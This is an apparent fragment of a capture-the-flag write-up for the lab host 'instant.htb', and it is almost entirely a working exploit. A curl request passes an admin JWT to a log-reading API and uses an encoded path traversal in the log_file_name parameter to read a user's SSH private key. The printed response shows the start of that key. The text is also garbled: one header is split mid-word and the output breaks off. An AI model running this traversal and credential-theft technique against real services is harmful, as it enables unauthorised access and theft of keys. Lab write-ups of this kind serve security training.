 └──╼ [★]$ curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fhome%2Fshirohige%2F.ssh%2Fid_rsa" -H "ac
ation/json" -H "Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0w
ZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2830 100 2830 0 0 131k 0 --:--:-- --:--:-- --:--:-- 138k
{
"/home/shirohige/logs/../../../home/shirohige/.ssh/id_rsa": [
"-----BEGIN OPENSSH PRIVATE KEY-----\n",
"b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn\n",
"NhAAAAAwEAAQAAAYEApbntlalmnZWcTVZ0skIN2+Ppqr4xjYgIrZyZzd9YtJGuv/w3GW8B\n",
"nwQ1vzh3BDyxhL3WLA3jPnkbB8j4luRrOfHNjK8lGefOMYtY/T5hE0VeHv73uEOA/BoeaH\n",